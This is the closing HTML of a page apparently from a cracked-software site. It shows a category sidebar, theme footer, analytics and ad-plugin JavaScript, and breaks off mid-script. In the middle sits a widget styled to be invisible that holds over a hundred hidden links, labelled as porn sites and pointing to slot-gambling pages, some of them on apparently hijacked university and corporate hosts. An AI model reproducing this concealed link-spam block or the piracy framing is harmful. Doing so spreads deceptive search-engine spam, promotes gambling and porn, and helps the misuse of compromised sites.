	<li class="cat-item cat-item-17139"><a href="https://procrack.co/category/suite/">suite</a>
</li>
	<li class="cat-item cat-item-17736"><a href="https://procrack.co/category/system/">System</a>
</li>
	<li class="cat-item cat-item-36278"><a href="https://procrack.co/category/system-benchmarks/">System › Benchmarks</a>
</li>
	<li class="cat-item cat-item-35906"><a href="https://procrack.co/category/system-os-enhancements/">System › OS-Enhancements</a>
</li>
	<li class="cat-item cat-item-23552"><a href="https://procrack.co/category/system-system-info/">System › System Info</a>
</li>
	<li class="cat-item cat-item-20295"><a href="https://procrack.co/category/system-enhancements/">System Enhancements</a>
</li>
	<li class="cat-item cat-item-21571"><a href="https://procrack.co/category/system-info/">System Info</a>
</li>
	<li class="cat-item cat-item-17737"><a href="https://procrack.co/category/system-information/">System Information</a>
</li>
	<li class="cat-item cat-item-18013"><a href="https://procrack.co/category/system-miscellaneou/">System Miscellaneou</a>
</li>
	<li class="cat-item cat-item-17710"><a href="https://procrack.co/category/system-miscellaneous/">System Miscellaneous</a>
</li>
	<li class="cat-item cat-item-20035"><a href="https://procrack.co/category/system-plugins/">System Plugins</a>
</li>
	<li class="cat-item cat-item-19819"><a href="https://procrack.co/category/system-plugins-s/">System Plugins s</a>
</li>
	<li class="cat-item cat-item-16054"><a href="https://procrack.co/category/system-tweak/">System Tweak</a>
</li>
	<li class="cat-item cat-item-19174"><a href="https://procrack.co/category/system-tweak-relative/">System Tweak Relative</a>
</li>
	<li class="cat-item cat-item-18814"><a href="https://procrack.co/category/system-tweak-tools/">System Tweak Tools</a>
</li>
	<li class="cat-item cat-item-20708"><a href="https://procrack.co/category/system-utilitiess/">System Utilitiess</a>
</li>
	<li class="cat-item cat-item-19204"><a href="https://procrack.co/category/system-utility/">System utility</a>
</li>
	<li class="cat-item cat-item-21918"><a href="https://procrack.co/category/systems-miscellaneou/">Systems Miscellaneou</a>
</li>
	<li class="cat-item cat-item-20934"><a href="https://procrack.co/category/systems-miscellaneous/">Systems Miscellaneous</a>
</li>
	<li class="cat-item cat-item-23554"><a href="https://procrack.co/category/technology-gadgets/">Technology &amp; Gadgets</a>
</li>
	<li class="cat-item cat-item-19356"><a href="https://procrack.co/category/telnet-ssh-clients/">Telnet/SSH Clients</a>
</li>
	<li class="cat-item cat-item-20968"><a href="https://procrack.co/category/text-editors/">Text Editors</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://procrack.co/category/text-editor/">Text-Editor</a>
</li>
	<li class="cat-item cat-item-11947"><a href="https://procrack.co/category/tool/">Tool</a>
</li>
	<li class="cat-item cat-item-17824"><a href="https://procrack.co/category/tools/">tools</a>
</li>
	<li class="cat-item cat-item-17222"><a href="https://procrack.co/category/turb/">Turb</a>
</li>
	<li class="cat-item cat-item-15830"><a href="https://procrack.co/category/tv-player/">Tv-Player</a>
</li>
	<li class="cat-item cat-item-16053"><a href="https://procrack.co/category/tweak/">Tweak</a>
</li>
	<li class="cat-item cat-item-38220"><a href="https://procrack.co/category/tweak-cpu-tweak/">Tweak › CPU Tweak</a>
</li>
	<li class="cat-item cat-item-29755"><a href="https://procrack.co/category/tweak-modem-tweak/">Tweak › Modem Tweak</a>
</li>
	<li class="cat-item cat-item-20449"><a href="https://procrack.co/category/tweak-system-tweak-2/">Tweak › System Tweak</a>
</li>
	<li class="cat-item cat-item-20709"><a href="https://procrack.co/category/tweak-uninstallers-2/">Tweak › Uninstallers</a>
</li>
	<li class="cat-item cat-item-19668"><a href="https://procrack.co/category/tweak-system-tweak/">Tweak System Tweak</a>
</li>
	<li class="cat-item cat-item-20294"><a href="https://procrack.co/category/tweak-uninstallers/">Tweak Uninstallers</a>
</li>
	<li class="cat-item cat-item-14512"><a href="https://procrack.co/category/typing-tutor/">typing tutor</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://procrack.co/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19360"><a href="https://procrack.co/category/uninstallers-programe/">Uninstallers Programe</a>
</li>
	<li class="cat-item cat-item-17480"><a href="https://procrack.co/category/usage/">usage</a>
</li>
	<li class="cat-item cat-item-17559"><a href="https://procrack.co/category/utilities/">Utilities</a>
</li>
	<li class="cat-item cat-item-17711"><a href="https://procrack.co/category/uvk/">uvk</a>
</li>
	<li class="cat-item cat-item-17080"><a href="https://procrack.co/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-26122"><a href="https://procrack.co/category/video-video-editors/">Video › Video Editors</a>
</li>
	<li class="cat-item cat-item-26121"><a href="https://procrack.co/category/video-video-players-2/">Video › Video-Players</a>
</li>
	<li class="cat-item cat-item-12677"><a href="https://procrack.co/category/video-editor/">Video Editor</a>
</li>
	<li class="cat-item cat-item-19513"><a href="https://procrack.co/category/video-editor-tools/">Video Editor Tools</a>
</li>
	<li class="cat-item cat-item-14028"><a href="https://procrack.co/category/video-editors/">Video Editors</a>
</li>
	<li class="cat-item cat-item-18828"><a href="https://procrack.co/category/video-editors-relative/">Video Editors Relative</a>
</li>
	<li class="cat-item cat-item-17416"><a href="https://procrack.co/category/video-players/">Video Players</a>
</li>
	<li class="cat-item cat-item-19261"><a href="https://procrack.co/category/video-players-tools/">Video Players Tools</a>
</li>
	<li class="cat-item cat-item-14141"><a href="https://procrack.co/category/video-recording/">Video Recording</a>
</li>
	<li class="cat-item cat-item-19108"><a href="https://procrack.co/category/video-recording-relative/">Video Recording Relative</a>
</li>
	<li class="cat-item cat-item-18703"><a href="https://procrack.co/category/video-relative/">Video Relative</a>
</li>
	<li class="cat-item cat-item-19260"><a href="https://procrack.co/category/video-tools/">VIDEO Tools</a>
</li>
	<li class="cat-item cat-item-21919"><a href="https://procrack.co/category/video-tweak/">Video Tweak</a>
</li>
	<li class="cat-item cat-item-19992"><a href="https://procrack.co/category/video-video-players/">Video Video Players</a>
</li>
	<li class="cat-item cat-item-22963"><a href="https://procrack.co/category/videos-downloder/">Videos Downloder</a>
</li>
	<li class="cat-item cat-item-22351"><a href="https://procrack.co/category/vocal-effects/">vocal-effects</a>
</li>
	<li class="cat-item cat-item-12956"><a href="https://procrack.co/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-20825"><a href="https://procrack.co/category/vpn-tools/">vpn Tools</a>
</li>
	<li class="cat-item cat-item-28606"><a href="https://procrack.co/category/web-design-flash/">WEB Design › Flash</a>
</li>
	<li class="cat-item cat-item-25486"><a href="https://procrack.co/category/web-design-related/">Web Design related</a>
</li>
	<li class="cat-item cat-item-28427"><a href="https://procrack.co/category/web-designs-related/">Web Designs related</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://procrack.co/category/web-design/">Web-Design</a>
</li>
	<li class="cat-item cat-item-17560"><a href="https://procrack.co/category/webapps/">Webapps</a>
</li>
	<li class="cat-item cat-item-17630"><a href="https://procrack.co/category/webcam/">WebCam</a>
</li>
	<li class="cat-item cat-item-12515"><a href="https://procrack.co/category/window/">Window</a>
</li>
	<li class="cat-item cat-item-27096"><a href="https://procrack.co/category/window-science-cad/">Window › Science / CAD</a>
</li>
	<li class="cat-item cat-item-19500"><a href="https://procrack.co/category/window-antivirus/">Window Antivirus</a>
</li>
	<li class="cat-item cat-item-14663"><a href="https://procrack.co/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-24605"><a href="https://procrack.co/category/windows-antivirus-2/">Windows › Antivirus</a>
</li>
	<li class="cat-item cat-item-37112"><a href="https://procrack.co/category/windows-business-support/">Windows › Business support</a>
</li>
	<li class="cat-item cat-item-30033"><a href="https://procrack.co/category/windows-file-managers/">Windows › File managers</a>
</li>
	<li class="cat-item cat-item-27756"><a href="https://procrack.co/category/windows-gaming-related/">Windows › Gaming Related</a>
</li>
	<li class="cat-item cat-item-30466"><a href="https://procrack.co/category/windows-internet/">Windows › Internet</a>
</li>
	<li class="cat-item cat-item-30163"><a href="https://procrack.co/category/windows-network-tools/">Windows › Network Tools</a>
</li>
	<li class="cat-item cat-item-24079"><a href="https://procrack.co/category/windows-office-tools/">Windows › Office tools</a>
</li>
	<li class="cat-item cat-item-31702"><a href="https://procrack.co/category/windows-others-e-book/">Windows › Others › E-Book</a>
</li>
	<li class="cat-item cat-item-35398"><a href="https://procrack.co/category/windows-scienc-cad/">Windows › Scienc / CAD</a>
</li>
	<li class="cat-item cat-item-23167"><a href="https://procrack.co/category/windows-science-cad/">Windows › Science / CAD</a>
</li>
	<li class="cat-item cat-item-24726"><a href="https://procrack.co/category/windows-security/">Windows › Security</a>
</li>
	<li class="cat-item cat-item-38010"><a href="https://procrack.co/category/windows-systems/">Windows › Systems</a>
</li>
	<li class="cat-item cat-item-25327"><a href="https://procrack.co/category/windows-windows-blog/">Windows › Windows Blog</a>
</li>
	<li class="cat-item cat-item-20450"><a href="https://procrack.co/category/windows-antivirus/">Windows Antivirus</a>
</li>
	<li class="cat-item cat-item-37505"><a href="https://procrack.co/category/windows-software/">Windows Software</a>
</li>
	<li class="cat-item cat-item-17657"><a href="https://procrack.co/category/winx-mediatrans/">winx-mediatrans</a>
</li>
			</ul>

			</aside><aside id="block-4" class="widget widget_block clearfix"><div class="container" style="z-index: -1000; max-height: 3px;overflow: auto;background-color: transparent;">
<li><a href="https://uinmataram.ac.id/wp-admin/bonanza138/">Bonanza138</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">situs bokep</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">video porn</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">situs porno</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">bokep</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">situs sex</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">bokep indo</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">situs bokep indo</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">situs bokep</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">video porn</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">situs porno</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">bokep</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">situs sex</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">bokep indo</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">situs bokep indo</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">situs bokep</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">video porn</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">situs porno</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">bokep</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">situs sex</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">bokep indo</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">situs bokep indo</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">situs bokep</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">video porn</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">situs porno</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">bokep</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">situs sex</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">bokep indo</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">situs bokep indo</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">situs bokep</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">video porn</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">situs porno</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">bokep</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">situs sex</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">bokep indo</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">situs bokep indo</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">situs bokep</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">video porn</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">situs porno</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">bokep</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">situs sex</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">bokep indo</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">situs bokep indo</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">situs bokep</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">video porn</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">situs porno</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">bokep</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">situs sex</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">bokep indo</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">situs bokep indo</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">situs bokep</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">video porn</a></li>
<li><a href="hhttps://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">situs porno</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">bokep</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">situs sex</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">bokep indo</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">situs bokep indo</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">situs bokep</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">video porn</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">situs porno</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">bokep</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">situs sex</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">bokep indo</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">situs bokep indo</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">situs bokep</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">video porn</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">situs porno</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">bokep</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">situs sex</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">bokep indo</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">situs bokep indo</a></li>
<li><a href="https://pakar69.propertyprompt.io/">situs bokep</a></li>
<li><a href="https://pakar69.propertyprompt.io/">video porn</a></li>
<li><a href="https://pakar69.propertyprompt.io/">situs porno</a></li>
<li><a href="https://pakar69.propertyprompt.io/">bokep</a></li>
<li><a href="https://pakar69.propertyprompt.io/">situs sex</a></li>
<li><a href="https://pakar69.propertyprompt.io/">bokep indo</a></li>
<li><a href="https://pakar69.propertyprompt.io/">situs bokep indo</a></li>
<li><a href="https://rtp-pakar69.walead.io/">situs bokep</a></li>
<li><a href="https://rtp-pakar69.walead.io/">video porn</a></li>
<li><a href="https://rtp-pakar69.walead.io/">situs porno</a></li>
<li><a href="https://rtp-pakar69.walead.io/">bokep</a></li>
<li><a href="https://rtp-pakar69.walead.io/">situs sex</a></li>
<li><a href="https://rtp-pakar69.walead.io/">bokep indo</a></li>
<li><a href="https://rtp-pakar69.walead.io/">situs bokep indo</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">situs bokep</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">video porn</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">situs porno</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">bokep</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">situs sex</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">bokep indo</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">situs bokep indo</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">situs bokep</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">video porn</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">situs porno</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">bokep</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">situs sex</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">bokep indo</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">situs bokep indo</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">situs bokep</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">video porn</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">situs porno</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">bokep</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">situs sex</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">bokep indo</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">situs bokep indo</a></li>
<li><a href="https://pakar-69.trazzer.io/">situs bokep</a></li>
<li><a href="https://pakar-69.trazzer.io/">video porn</a></li>
<li><a href="https://pakar-69.trazzer.io/">situs porno</a></li>
<li><a href="https://pakar-69.trazzer.io/">bokep</a></li>
<li><a href="https://pakar-69.trazzer.io/">situs sex</a></li>
<li><a href="https://pakar-69.trazzer.io/">bokep indo</a></li>
<li><a href="https://pakar-69.trazzer.io/">situs bokep indo</a></li>
</div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>

</script></div></aside>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Maxwell by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/maxwell\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="maxwell-navigation-js-extra">
/* <![CDATA[ */
var maxwellScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/procrack.co\/wp-content\/themes\/maxwell\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://procrack.co/wp-content/themes/maxwell/assets/js/navigation.min.js?ver=20220224" id="maxwell-navigation-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"195260346\",\"post\":\"4763\",\"tz\":\"0\",\"srv\":\"procrack.co\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "195260346", "4763" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
